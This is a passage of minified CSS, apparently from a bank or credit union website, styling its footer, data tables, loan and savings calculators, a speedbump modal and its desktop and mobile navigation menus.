a:hover{color:#d2a355}footer.pageFooter .copyright-footer .container .social-icons li:last-child{margin-right:0}footer.pageFooter .copyright-footer .container .social-icons li svg{font-size:22px}@media only screen and (max-width:991.98px){footer.pageFooter .mainFooter .brand img,footer.pageFooter .mainFooter .brand svg{width:60%;max-width:initial;height:auto}footer.pageFooter .mainFooter .footer-quick-links ul{padding-left:0;-ms-flex-pack:center;justify-content:center;display:block}footer.pageFooter .mainFooter .footer-quick-links ul li{padding-right:15px}footer.pageFooter .copyright-footer .container .social-links{-ms-flex-pack:center;justify-content:center}footer.pageFooter .footerBottom,footer.pageFooter .footerTop{padding:25px 15px}footer.pageFooter .footerTop .footerContent .linkRow{height:100%}footer.pageFooter .footerTop .footerContent .linkRow a{display:block;text-align:center;font-size:17px;font-size:1.0625rem;font-weight:700;margin-bottom:25px}footer.pageFooter .footerTop .footerContent .iconsSocial .fdic{display:block;margin-bottom:25px;margin-right:0}footer.pageFooter .footerBottom p{margin-bottom:15px}footer.pageFooter .mainFooter .leftCol{text-align:left}footer.pageFooter .mainFooter .brand{margin-bottom:45px;text-align:center}footer.pageFooter .mainFooter .brand img{width:80%}footer.pageFooter .mainFooter .footer-contact-block{margin-bottom:20px;line-height:1.2}footer.pageFooter .mainFooter .footer-contact-block .routingInfo{margin-bottom:20px}footer.pageFooter .mainFooter .footer-quick-links{padding:0;margin:0 0 30px}footer.pageFooter .mainFooter .footer-quick-links ul li{border-right:none;padding:0;margin-left:0;text-align:left}footer.pageFooter .mainFooter .footer-quick-links ul li a{padding:10px;width:100%;display:block}footer.pageFooter .mainFooter .compliance{text-align:left}footer.pageFooter .mainFooter .compliance .compliance-logos,footer.pageFooter .mainFooter .compliance .compliance-logos div div{-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}footer.pageFooter .mainFooter .compliance .compliance-info{font-size:16px;font-size:1rem;text-align:left}footer.pageFooter .copyright-footer{padding:20px 0;text-align:left}footer.pageFooter .copyright-footer .row{padding:0 15px;width:initial}footer.pageFooter .copyright-footer .copyright{margin-bottom:30px;text-align:left;padding:0}footer.pageFooter .copyright-footer .social-links{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;justify-content:flex-start;padding:0;text-align:left}footer.pageFooter .copyright-footer .social-links .store-icons{width:100%;margin-bottom:30px;margin-right:0;-ms-flex-pack:center;justify-content:center}footer.pageFooter .copyright-footer .social-links .store-icons a img{max-height:50px}footer.pageFooter .copyright-footer .social-links .social-icons{-ms-flex-pack:justify;justify-content:space-between;width:100%}}.genericContent{padding:30px 0}body{position:relative}body.login-open:after,body.nav-open:after{background:rgba(0,0,0,.8);position:absolute;width:100%;height:100%;top:0;z-index:3}.divider{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;max-width:180px;margin:0 auto 40px}.divider .line{height:1px;background:#d2a355;width:calc(50% - 25px);position:relative;top:3px}.divider .pineapple{padding:0 20px}.divider .pineapple img{height:20px}.sf-social-share li{margin-right:10px}.sf-social-share li:last-child{margin-right:0}.sf-social-share li img{height:20px}a.moreinfoLink:hover{text-decoration:none!important;color:#5f8ea4!important}.grayBG{background-color:#EFEFEF}@media only screen and (max-width:767.98px){.divider{margin:0 auto 30px}}.table-responsive{margin-bottom:20px}.table,table{margin-bottom:0;width:100%}.table td,.table th,table td,table th{text-align:center;padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd;color:#4a4a4a}.table thead th,table thead th{background:#a3760a;color:#FFF;font-size:20px;font-size:1.25rem}.table tbody tr:nth-child(odd) td,.table tbody tr:nth-child(odd) th,table tbody tr:nth-child(odd) td,table tbody tr:nth-child(odd) th{background:#f9f7f3}.table tbody tr:nth-child(even) td,.table tbody tr:nth-child(even) th,table tbody tr:nth-child(even) td,table tbody tr:nth-child(even) th{background:#FFF}.table tbody tr>th:first-child,table tbody tr>th:first-child{text-align:left;padding-left:20px;color:#a3760a;font-weight:500}.table tbody td,table tbody td{font-size:16px;font-size:1rem}.table tbody td small,table tbody td small{color:#58595b;font-size:13px;font-size:.8125rem}.table tbody td:first-child,table tbody td:first-child{text-align:left;padding-left:20px;color:#a3760a}table.dataTable{margin-top:0!important;margin-bottom:0!important}table.dataTable.dtr-inline.collapsed>tbody>tr[role=row]>td:first-child:before,table.dataTable.dtr-inline.collapsed>tbody>tr[role=row]>th:first-child:before{background-color:#517A8A;left:10px;top:30px}table.dataTable.dtr-inline.collapsed>tbody>tr>td.child,table.dataTable.dtr-inline.collapsed>tbody>tr>td.dataTables_empty,table.dataTable.dtr-inline.collapsed>tbody>tr>th.child{text-align:left;padding:20px;background:#FFF;color:#000}table.dataTable>tbody>tr.child span.dtr-data,table.dataTable>tbody>tr.child span.dtr-title{display:block;margin-bottom:10px}table.dataTable.dtr-inline.collapsed>tbody>tr[role=row]>td:first-child,table.dataTable.dtr-inline.collapsed>tbody>tr[role=row]>th:first-child{padding-left:40px}table.table.table-comparison thead>tr>th{font-size:18px;font-size:1.125rem;line-height:1.375rem;vertical-align:middle;padding:12px}table.table.table-comparison thead>tr>th:first-child{position:sticky;left:0;min-width:145px;width:145px;box-shadow:-1px 0 #fff inset;z-index:2}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){table.table.table-comparison thead>tr>th:first-child{position:static}}table.table.table-comparison tbody>tr>*{font-size:14px;font-size:.875rem;padding:12px;vertical-align:middle}table.table.table-comparison tbody>tr>:first-child{font-size:16px;font-size:1rem;position:sticky;left:0;min-width:145px;width:145px;box-shadow:-1px 0 #ddd inset;z-index:2}table.table.table-comparison tbody .fa.fa-check{font-size:22px;font-size:1.375rem;color:#4A7C41}table.table.table-comparison tbody .btn{margin:.5rem 0;width:100%}table.table.table-comparison tbody .btn:last-child{margin-bottom:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){table.table.table-comparison tbody>tr>:first-child{position:static}table.table.table-comparison tbody .btn:last-child{margin-bottom:.5rem}}@media only screen and (max-width:991.98px){table.table.table-comparison thead>tr>th{font-size:16px;font-size:1rem;padding:8px}table.table.table-comparison thead>tr>th:first-child{min-width:125px;width:125px}table.table.table-comparison tbody tr>*{font-size:12px;font-size:.75rem;padding:8px}table.table.table-comparison tbody tr>:first-child{font-size:13px;font-size:.8125rem;min-width:125px;width:125px}}@media only screen and (max-width:767.98px){table.table.table-comparison tbody tr>*{max-width:162px}table.table.table-comparison tbody .btn{padding:8px}}.templateList{margin:30px 0 80px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.templateList a{width:25%;text-align:center;font-size:18px;font-size:1.125rem;font-weight:600;color:#000;border:1px solid #ccc;padding:20px;margin:0 0 20px;line-height:1}.templateList a img{margin-top:10px;max-height:350px}.templateList a:focus,.templateList a:hover{color:#d2a355}.templateList a:focus img,.templateList a:hover img{opacity:.8}@media only screen and (max-width:767.98px){.templateList{margin:20px 0;-ms-flex-direction:column;flex-direction:column}.templateList a{width:100%;border-right:none;padding-right:0;margin-right:0;margin-bottom:30px}}.expandableCategory .expandable-category-information li{list-style:none}.form-label-animation .field{position:relative;padding:7px 0}.form-label-animation .field:last-child,.modal-speedbump-form .modal-body form .container{padding:0}.form-label-animation .field.active label,.form-label-animation .field.not-empty label,.form-label-animation .field:focus label{border-color:#7a003c;font-size:14px;font-size:.875rem;top:15px;color:#7a003c;font-weight:700}.form-label-animation input{width:100%;padding:10px 10px 5px;transition:all .2s;color:#939598;border-radius:0;border:1px solid #b6bbbf;font-size:14px;font-size:.875rem;font-family:Lato,sans-serif}.form-label-animation label.labelWhite{color:#fff}.form-label-animation textarea{color:#939598;transition:all .2s;height:150px;font-size:14px;font-size:.875rem;font-family:Lato,sans-serif}.form-label-animation input[type=checkbox]{display:inline-block;width:unset}.form-label-animation input[type=radio]{display:inline-block;width:unset;padding:10px;border-radius:50%}.form-label-animation input[type=radio]:checked:before{top:25%;left:25%;height:50%;width:50%;background:#707070}.addthis_sharing_toolbox{padding-top:15px}.addthis_sharing_toolbox p{font-style:italic;margin:0;font-size:18px;font-size:1.125rem;color:#4a4a4a;font-weight:400;line-height:1.6}[data-calculator-type=amortization] .btn,[data-calculator-type=borrow-amount] .btn,[data-calculator-type=payment-amount] .btn,[data-calculator-type=savings-amount] .btn{margin-top:20px;border:1px solid transparent}[data-calculator-type=amortization] .btn:focus,[data-calculator-type=amortization] .btn:hover,[data-calculator-type=borrow-amount] .btn:focus,[data-calculator-type=borrow-amount] .btn:hover,[data-calculator-type=payment-amount] .btn:focus,[data-calculator-type=payment-amount] .btn:hover,[data-calculator-type=savings-amount] .btn:focus,[data-calculator-type=savings-amount] .btn:hover{border:1px solid #7a003c}[data-calculator-type=amortization] h2,[data-calculator-type=borrow-amount] h2,[data-calculator-type=payment-amount] h2,[data-calculator-type=savings-amount] h2{margin-bottom:30px}[data-calculator-type=amortization] [data-calculator-section=variables] input[type=number],[data-calculator-type=borrow-amount] [data-calculator-section=variables] input[type=number],[data-calculator-type=payment-amount] [data-calculator-section=variables] input[type=number],[data-calculator-type=savings-amount] [data-calculator-section=variables] input[type=number]{color:#5f5f5f;padding:5px;font-size:16px;font-size:1rem;background:#fff;border:2px solid #d3d3d3;width:185px}[data-calculator-type=amortization] [data-calculator-section=variables] input[type=number]:focus,[data-calculator-type=borrow-amount] [data-calculator-section=variables] input[type=number]:focus,[data-calculator-type=payment-amount] [data-calculator-section=variables] input[type=number]:focus,[data-calculator-type=savings-amount] [data-calculator-section=variables] input[type=number]:focus{outline:0;border:2px solid #a3760a}[data-calculator-type=amortization] [data-calculator-section=variables] label,[data-calculator-type=borrow-amount] [data-calculator-section=variables] label,[data-calculator-type=payment-amount] [data-calculator-section=variables] label,[data-calculator-type=savings-amount] [data-calculator-section=variables] label{display:block;color:#333;margin-bottom:5px}[data-calculator-type=amortization] [data-calculator-section=variables] .button,[data-calculator-type=borrow-amount] [data-calculator-section=variables] .button,[data-calculator-type=payment-amount] [data-calculator-section=variables] .button,[data-calculator-type=savings-amount] [data-calculator-section=variables] .button{padding:13px 20px;border-radius:5px;transition:all .2s ease-in-out;font-size:13px;font-size:.8125rem;line-height:1;text-decoration:none;text-transform:uppercase;background:#517A8A;border:1px solid transparent;color:#FFF;cursor:pointer;margin-top:25px}[data-calculator-type=amortization] [data-calculator-section=variables] .button:after,[data-calculator-type=borrow-amount] [data-calculator-section=variables] .button:after,[data-calculator-type=payment-amount] [data-calculator-section=variables] .button:after,[data-calculator-type=savings-amount] [data-calculator-section=variables] .button:after{display:none}[data-calculator-type=amortization] .calculator-results,[data-calculator-type=borrow-amount] .calculator-results,[data-calculator-type=payment-amount] .calculator-results,[data-calculator-type=savings-amount] .calculator-results{margin-top:20px}[data-calculator-type=amortization] .calculator-results .amortization-quick-info,[data-calculator-type=amortization] .calculator-results .borrow-info,[data-calculator-type=borrow-amount] .calculator-results .amortization-quick-info,[data-calculator-type=borrow-amount] .calculator-results .borrow-info,[data-calculator-type=payment-amount] .calculator-results .amortization-quick-info,[data-calculator-type=payment-amount] .calculator-results .borrow-info,[data-calculator-type=savings-amount] .calculator-results .amortization-quick-info,[data-calculator-type=savings-amount] .calculator-results .borrow-info{list-style:none;padding-left:0}[data-calculator-type=amortization] .calculator-results .amortization-quick-info>li>ul,[data-calculator-type=amortization] .calculator-results .borrow-info>li>ul,[data-calculator-type=borrow-amount] .calculator-results .amortization-quick-info>li>ul,[data-calculator-type=borrow-amount] .calculator-results .borrow-info>li>ul,[data-calculator-type=payment-amount] .calculator-results .amortization-quick-info>li>ul,[data-calculator-type=payment-amount] .calculator-results .borrow-info>li>ul,[data-calculator-type=savings-amount] .calculator-results .amortization-quick-info>li>ul,[data-calculator-type=savings-amount] .calculator-results .borrow-info>li>ul{padding-left:0;list-style:none}[data-calculator-type=amortization] .calculator-results .amortization-quick-info>li>ul li,[data-calculator-type=amortization] .calculator-results .borrow-info>li>ul li,[data-calculator-type=borrow-amount] .calculator-results .amortization-quick-info>li>ul li,[data-calculator-type=borrow-amount] .calculator-results .borrow-info>li>ul li,[data-calculator-type=payment-amount] .calculator-results .amortization-quick-info>li>ul li,[data-calculator-type=payment-amount] .calculator-results .borrow-info>li>ul li,[data-calculator-type=savings-amount] .calculator-results .amortization-quick-info>li>ul li,[data-calculator-type=savings-amount] .calculator-results .borrow-info>li>ul li{font-size:18px;font-size:1.125rem;line-height:1.6;color:#4a4a4a}[data-calculator-type=amortization] .calculator-results .amortization-quick-info>li>ul li:first-child,[data-calculator-type=amortization] .calculator-results .borrow-info>li>ul li:first-child,[data-calculator-type=borrow-amount] .calculator-results .amortization-quick-info>li>ul li:first-child,[data-calculator-type=borrow-amount] .calculator-results .borrow-info>li>ul li:first-child,[data-calculator-type=payment-amount] .calculator-results .amortization-quick-info>li>ul li:first-child,[data-calculator-type=payment-amount] .calculator-results .borrow-info>li>ul li:first-child,[data-calculator-type=savings-amount] .calculator-results .amortization-quick-info>li>ul li:first-child,[data-calculator-type=savings-amount] .calculator-results .borrow-info>li>ul li:first-child{font-weight:700}[data-calculator-type=amortization] .table-responsive .amortization-table,[data-calculator-type=borrow-amount] .table-responsive .amortization-table,[data-calculator-type=payment-amount] .table-responsive .amortization-table,[data-calculator-type=savings-amount] .table-responsive .amortization-table{padding-left:0;list-style:none;margin-top:20px}[data-calculator-type=amortization] .table-responsive .amortization-table .amoritization-header-content,[data-calculator-type=borrow-amount] .table-responsive .amortization-table .amoritization-header-content,[data-calculator-type=payment-amount] .table-responsive .amortization-table .amoritization-header-content,[data-calculator-type=savings-amount] .table-responsive .amortization-table .amoritization-header-content{list-style:none;padding-left:0}[data-calculator-type=amortization] .table-responsive .amortization-table .amoritization-header-content>li,[data-calculator-type=borrow-amount] .table-responsive .amortization-table .amoritization-header-content>li,[data-calculator-type=payment-amount] .table-responsive .amortization-table .amoritization-header-content>li,[data-calculator-type=savings-amount] .table-responsive .amortization-table .amoritization-header-content>li{display:inline-block;width:170px;font-weight:700;font-size:18px;font-size:1.125rem;line-height:1.6;color:#4a4a4a}[data-calculator-type=amortization] .table-responsive .amortization-table .amoritization-header-content li:last-child,[data-calculator-type=borrow-amount] .table-responsive .amortization-table .amoritization-header-content li:last-child,[data-calculator-type=payment-amount] .table-responsive .amortization-table .amoritization-header-content li:last-child,[data-calculator-type=savings-amount] .table-responsive .amortization-table .amoritization-header-content li:last-child{display:block;width:100%}[data-calculator-type=amortization] .table-responsive .amortization-table .amoritization-header-content li:last-child>ul,[data-calculator-type=borrow-amount] .table-responsive .amortization-table .amoritization-header-content li:last-child>ul,[data-calculator-type=payment-amount] .table-responsive .amortization-table .amoritization-header-content li:last-child>ul,[data-calculator-type=savings-amount] .table-responsive .amortization-table .amoritization-header-content li:last-child>ul{list-style:none;padding-left:0}[data-calculator-type=amortization] .table-responsive .amortization-table .amoritization-header-content li:last-child>ul>li,[data-calculator-type=borrow-amount] .table-responsive .amortization-table .amoritization-header-content li:last-child>ul>li,[data-calculator-type=payment-amount] .table-responsive .amortization-table .amoritization-header-content li:last-child>ul>li,[data-calculator-type=savings-amount] .table-responsive .amortization-table .amoritization-header-content li:last-child>ul>li{display:inline-block;width:170px;font-weight:400}[data-calculator-type=amortization] .table-responsive .amortization-table .amortization-table-row .amortization-row-content,[data-calculator-type=borrow-amount] .table-responsive .amortization-table .amortization-table-row .amortization-row-content,[data-calculator-type=payment-amount] .table-responsive .amortization-table .amortization-table-row .amortization-row-content,[data-calculator-type=savings-amount] .table-responsive .amortization-table .amortization-table-row .amortization-row-content{padding-left:0;list-style:none;margin-top:10px;color:#4a4a4a}[data-calculator-type=amortization] .table-responsive .amortization-table .amortization-table-row .amortization-row-content>li,[data-calculator-type=borrow-amount] .table-responsive .amortization-table .amortization-table-row .amortization-row-content>li,[data-calculator-type=payment-amount] .table-responsive .amortization-table .amortization-table-row .amortization-row-content>li,[data-calculator-type=savings-amount] .table-responsive .amortization-table .amortization-table-row .amortization-row-content>li{display:inline-block;width:170px;font-size:18px;font-size:1.125rem;line-height:1.6}.calculatorWrapper .btn{margin-top:20px;border:1px solid transparent}.calculatorWrapper .btn:after{display:none}.calculatorWrapper .btn:focus,.calculatorWrapper .btn:hover{border:1px solid #7a003c}.calculatorWrapper .calculator-results{margin-top:20px}.calculatorWrapper .calculator-results .borrow-info{list-style:none;padding-left:0}.calculatorWrapper .calculator-results .borrow-info>li>ul{padding-left:0;list-style:none}.calculatorWrapper .calculator-results .borrow-info>li>ul li{font-size:18px;font-size:1.125rem;line-height:1.6}.modal-speedbump-form .modal-header .modal-title,.modal-speedbump-form .modal-header button span{color:#fff;line-height:22px;font-family:Lato,sans-serif;letter-spacing:.5px}.calculatorWrapper .calculator-results .borrow-info>li>ul li:first-child{font-weight:700}.modal-speedbump-form{z-index:20000000}.modal-speedbump-form .modal-dialog{max-width:900px}.modal-speedbump-form .modal-content{border-radius:10px}.modal-speedbump-form .modal-header{background:#b38808;padding:18px 24px}.modal-speedbump-form .modal-header .modal-title{font-size:20px;margin-top:0;text-transform:uppercase}.modal-speedbump-form .modal-header button{opacity:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.modal-speedbump-form .modal-header button i{font-size:22px;margin-right:8px;color:#fff}.modal-speedbump-form .modal-header button span{font-size:18px}.modal-speedbump-form .modal-body{background-color:#fff;padding:24px}.modal-speedbump-form .modal-body h3{margin:0 0 12px}.modal-speedbump-form .modal-body h3 strong{color:#5b7f95;font-size:22px;line-height:38px}.modal-speedbump-form .modal-body p{font-size:16px;line-height:24px;color:#27251f}.modal-speedbump-form .modal-body form .container .modal-submit-btn{margin-top:26px;border-top:1px solid #9A9A9A}.modal-speedbump-form .modal-body form .container .modal-submit-btn .form-group{margin-top:24px;display:-ms-flexbox;display:flex}.modal-speedbump-form .modal-body form .container .form-group label{font-size:16px;line-height:19px;color:#222;font-weight:700;margin-bottom:4px;font-family:Lato,sans-serif}.modal-speedbump-form .modal-body .btn-link,.modal-speedbump-form .modal-body form .container .form-group button{text-transform:capitalize;font-size:18px;line-height:22px;font-family:Lato,sans-serif}.modal-speedbump-form .modal-body form .container .form-group input{border-radius:5px;border:1px solid #9A9A9A}.modal-speedbump-form .modal-body form .container .form-group button{border-radius:5px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;background-color:#5b7f95}.modal-speedbump-form .modal-body form .container .form-group button::after{font-size:18px}.modal-speedbump-form .modal-body form .container .form-group button:focus,.modal-speedbump-form .modal-body form .container .form-group button:hover{color:#5b7f95;background-color:#fff;border:1px solid #5b7f95}.modal-speedbump-form .modal-body .btn-link{-ms-flex-order:-1;order:-1;border-radius:5px;background-color:#54585A;color:#fff;margin-right:24px}.modal-speedbump-form .modal-body .btn-link::after{display:none}.modal-speedbump-form .modal-body .btn-link:focus,.modal-speedbump-form .modal-body .btn-link:hover{color:#54585A;background-color:#fff;border:1px solid #54585A}@media only screen and (max-width:991.98px){.modal-speedbump-form .modal-header{padding:20px 16px}.modal-speedbump-form .modal-header .modal-title{font-size:16px;line-height:19px}.modal-speedbump-form .modal-header button i{font-size:18px;margin-right:5px}.modal-speedbump-form .modal-header button span{font-size:14px}.modal-speedbump-form .modal-body{padding:16px}.modal-speedbump-form .modal-body h3 strong{font-size:18px;line-height:22px}.modal-speedbump-form .modal-body p{font-size:14px;line-height:22px}.modal-speedbump-form .modal-body form .container .modal-submit-btn .form-group{-ms-flex-direction:column;flex-direction:column;margin-bottom:0}.modal-speedbump-form .modal-body form .container .modal-submit-btn .form-group button{font-size:16px;width:100%;margin-bottom:16px;margin-right:0}.modal-speedbump-form .modal-body form .container .modal-submit-btn .form-group button::after{font-size:12px;height:19px}.modal-speedbump-form .modal-body form .container .modal-submit-btn .form-group .btn-link{-ms-flex-order:1;order:1;margin-right:0}.modal-speedbump-form .modal-body form .container .form-group label{font-size:16px}.modal-speedbump-form .modal-body .btn-link{font-size:16px;width:100%}}.utilityNav{background:#517A8A}.utilityNav .utilityItemsWrapper{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;width:100%}.utilityNav a{color:#FFF;text-decoration:underline}.utilityNav a.active,.utilityNav a:active,.utilityNav a:focus,.utilityNav a:hover{text-decoration:none}.utilityNav .container{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.utilityNav .audienceMenuTabs{display:-ms-flexbox;display:flex}.utilityNav .audienceMenuTabs a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;color:#FFF;font-size:16px;font-size:1rem;font-weight:900;padding:15px;transition:all .4s ease-in-out;border-bottom:7px solid transparent;text-decoration:none}.utilityNav .audienceMenuTabs a.personalBtn{color:#FFF;border-right:1px solid #517A8A}.utilityNav .audienceMenuTabs a.personalBtn:active,.utilityNav .audienceMenuTabs a.personalBtn:focus,.utilityNav .audienceMenuTabs a.personalBtn:hover{background:#FFF;color:#a3760a;text-decoration:none}.utilityNav .audienceMenuTabs a.personalBtn:active svg,.utilityNav .audienceMenuTabs a.personalBtn:focus svg,.utilityNav .audienceMenuTabs a.personalBtn:hover svg{fill:#517A8A}.utilityNav .audienceMenuTabs a.businessBtn{color:#FFF}.utilityNav .audienceMenuTabs a.businessBtn svg{fill:#FFF}.utilityNav .audienceMenuTabs a.businessBtn:active,.utilityNav .audienceMenuTabs a.businessBtn:focus,.utilityNav .audienceMenuTabs a.businessBtn:hover{text-decoration:none;background:#FFF;color:#a3760a}.utilityNav .audienceMenuTabs a.businessBtn:active svg,.utilityNav .audienceMenuTabs a.businessBtn:focus svg,.utilityNav .audienceMenuTabs a.businessBtn:hover svg{fill:#a3760a}.utilityNav .audienceMenuTabs a.active{border-bottom:7px solid #d2a355;background:#FFF;color:#517A8A}.utilityNav .audienceMenuTabs svg{width:15px;height:15px;fill:#FFF;margin-right:10px;transition:all .4s ease-in-out}.utilityNav .utilityItems{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;color:#FFF}.utilityNav .utilityItems a{margin-right:25px;font-size:15px;font-size:.9375rem;font-weight:600;text-decoration:none}.utilityNav .utilityItems a:last-child{margin-right:0}.utilityNav .utilityItems a:active,.utilityNav .utilityItems a:focus,.utilityNav .utilityItems a:hover{text-decoration:underline}.utilityNav .utilityItems .routing{margin-right:45px;font-weight:400;color:#e6e7e8}.utilityNav .text-resizer{color:#FFF;margin-right:25px;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.utilityNav .text-resizer .title{margin-right:15px}.utilityNav .text-resizer a{position:relative;background:#e9f2f5;border-radius:4px;color:#517A8A;padding:4px 8px;margin-right:5px;transition:.3s background ease-in-out;text-decoration:none;display:inline-block;font-size:16px;font-size:1rem;font-weight:700;line-height:1;width:25px;height:25px;text-align:center}.utilityNav .text-resizer a:focus,.utilityNav .text-resizer a:hover{background:#d2a355;color:#FFF}@media only screen and (max-width:991.98px){.utilityNav{display:none}}.menuRow .row{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.menuRow .desktopMenu{-ms-flex-item-align:end;align-self:flex-end}.mainMenu>ul,.mainMenu>ul>li>a{padding:0;-ms-flex-align:center}.mainMenu .mobile-site-search{display:none}.mainMenu>ul{margin:0;list-style:none;display:-ms-flexbox;display:flex;align-items:center;-ms-flex-pack:end;justify-content:flex-end;width:100%}.mainMenu>ul>li{display:block;position:relative;padding-top:25px;padding-bottom:5px}.mainMenu>ul>li.logo.active:before,.mainMenu>ul>li.logo:focus:before,.mainMenu>ul>li.logo:hover:before{display:none}.mainMenu>ul>li>a{color:#222;font-size:16px;font-size:1rem;font-family:"Source Sans Pro",sans-serif;font-weight:600;transition:all .3s linear;display:-ms-inline-flexbox;display:inline-flex;position:relative;white-space:nowrap;text-decoration:none;vertical-align:top;align-items:center}.alertBanner .headline,.mainMenu ul ul>li>a,.mobileMenu ul.tier1>li a,.mobileMenu ul.tier3>li a,.mobileMenu ul[class*=tier]:not(.tier1):not(.tier2):not(.tier3)>li a,.rates-previews .rate-preview .type h3 span{font-family:Lato,sans-serif}.mainMenu>ul>li>a:only-child .fas{display:none}.mainMenu>ul>li>a .fas{padding-left:10px;font-size:9px;font-size:.5625rem;vertical-align:middle;color:#595959}.mainMenu>ul>li>a .fas.active{color:#A3760A}.mainMenu>ul>li.active,.mainMenu>ul>li:focus,.mainMenu>ul>li:hover{cursor:pointer}.mainMenu>ul>li.active>a,.mainMenu>ul>li:focus>a,.mainMenu>ul>li:hover>a{text-decoration:none}.mainMenu>ul>li.active .tier2,.mainMenu>ul>li:focus .tier2,.mainMenu>ul>li:hover .tier2{display:block}.mainMenu>ul>li:last-child{padding-right:0;height:59px;max-height:100%}.mainMenu>ul>li:last-child:after{display:none}.mainMenu>ul>li:after{height:18px;background:#ebebeb;width:1px;display:inline-block;margin:5px 15px 0;font-weight:400}.mainMenu ul ul{display:none;position:absolute;top:100%;left:0;padding:0;z-index:10000;box-shadow:-5px 5px 5px 0 rgba(0,0,0,.11)}.mainMenu ul ul>li{text-align:left;list-style:none;position:relative}.mainMenu ul ul>li>a{background:#F5F5F5;font-size:14px;font-size:.875rem;font-weight:400;color:#606060;display:block;white-space:nowrap;border-bottom:4px solid transparent;padding:8px 20px;transition:background-color .2s linear;text-decoration:none}.mainMenu ul ul>li.active>a,.mainMenu ul ul>li:focus>a,.mainMenu ul ul>li:hover>a{color:#FFF;background-color:#a3760a;text-decoration:none}.mainMenu ul ul>li.active .tier3,.mainMenu ul ul>li:focus .tier3,.mainMenu ul ul>li:hover .tier3{display:block}.mainMenu ul ul ul{display:none;position:absolute;left:100%;top:0;padding:0;margin:0;border-left:1px solid #000}.mainMenu ul ul ul>li{text-align:left;list-style:none;position:relative}.mainMenu ul ul ul>li>a{font-size:18px;font-size:1.125rem;font-weight:400;color:#000;text-transform:none;position:relative;display:block}.mainMenu ul ul ul>li.active>a,.mainMenu ul ul ul>li:focus>a,.mainMenu ul ul ul>li:hover>a{background:#FFF;border-left:4px solid #d2a355;text-decoration:none}.mainMenu ul ul ul>li.active .tier4,.mainMenu ul ul ul>li:focus .tier4,.mainMenu ul ul ul>li:hover .tier4{display:block}.menuQuickLinks{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}.menuQuickLinks a{font-weight:600;line-height:17px;color:#a3760a;text-align:center;border-right:1px solid #f4eaef;display:inline-block;padding:5px 25px;text-decoration:none;border-bottom:7px solid transparent;transition:all .2s;transition-delay:.2s;position:relative}.menuQuickLinks a:before{background:#517A8A;position:absolute;top:0;left:0;width:100%;height:0;z-index:1;transition:height .4s}.menuQuickLinks a:first-child{border-left:1px solid #f4eaef}.menuQuickLinks a .icon{margin:0 auto;position:relative;z-index:2}.menuQuickLinks a .icon img{height:40px}.menuQuickLinks a .icon svg{width:50px;height:40px;margin-bottom:5px;fill:#d2a355;z-index:2;position:relative}.menuQuickLinks a .title{position:relative;z-index:2;margin-top:5px}.menuQuickLinks a.active,.menuQuickLinks a:focus,.menuQuickLinks a:hover{color:#FFF;border-bottom:7px solid #d2a355}.menuQuickLinks a.active svg,.menuQuickLinks a:focus svg,.menuQuickLinks a:hover svg{fill:#FFF}.menuQuickLinks a.active img,.menuQuickLinks a:focus img,.menuQuickLinks a:hover img{filter:brightness(0) invert(1)}.menuQuickLinks a.active:before,.menuQuickLinks a:focus:before,.menuQuickLinks a:hover:before{height:100%}@media screen and (max-width:1200px){.menuRow{margin-top:0}.desktopMenu,.logoRow,.menuQuickLinks{display:none}}.mobileHeader{display:none;padding:15px;position:relative;z-index:11;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.2)}.mobileHeader .mobileHeaderIcons{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;width:100%}.mobileHeader .logo{position:relative;z-index:2;padding-right:10px}.mobileHeader .logo img{max-width:unset;width:auto;height:auto}.mobileHeader .actionItems{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;font-size:13px;font-size:.8125rem;font-weight:600;color:#a3760a;width:calc(100% - 55px)}.mobileHeader .actionItems .item{text-align:center;color:#517A8A}.mobileHeader .actionItems .item:last-child{border-right:none}.mobileHeader .actionItems .item span{display:block}.mobileHeader .actionItems .item.mobileLogin .fas{font-size:20px;font-size:1.25rem}.mobileHeader .actionItems .item.mobile-search-icon{padding-left:10px}.mobileHeader .actionItems .item.mobile-search-icon a{padding:0;margin-bottom:0;border-bottom:none;color:#517A8A}.mobileHeader .actionItems .item.mobile-search-icon a .fa,.mobileHeader .actionItems .item.mobile-search-icon a .fas{color:#517A8A;font-size:19px}.mobileHeader .actionItems .item.mobile-search-icon a:focus,.mobileHeader .actionItems .item.mobile-search-icon a:hover{background:0 0}.mobileHeader .actionItems a{color:#a3760a;border-bottom:6px solid transparent;display:block;padding:10px;transition:all .3s;text-decoration:none}.mobileHeader .actionItems a.open,.mobileHeader .actionItems a:active,.mobileHeader .actionItems a:focus,.mobileHeader .actionItems a:hover{background:#517A8A;color:#FFF;border-bottom:6px solid #d2a355}.mobileHeader .actionItems .toggleMobileMenu{padding-left:10px}.mobileHeader .actionItems .toggleMobileMenu .fas{font-size:20px;font-size:1.25rem}.mobileHeader .actionItems .mobileSearch .dropdown{display:none;background:#517A8A;position:absolute;top:100%;left:0;width:100%;z-index:10;padding:5px 15px}.mobileHeader .actionItems .mobileSearch .dropdown 